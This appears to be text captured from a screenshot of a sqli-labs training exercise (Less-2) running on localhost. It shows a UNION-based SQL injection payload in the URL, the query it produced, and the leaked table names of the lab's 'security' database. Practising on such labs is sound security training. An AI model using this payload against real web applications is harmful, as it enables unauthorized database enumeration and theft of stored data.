 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入： -1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="secu
786561
右键弹出窗口
Your Login name:emails,referers,test,uagents,users
Your Password:3
SQLI DUMB SERIES-2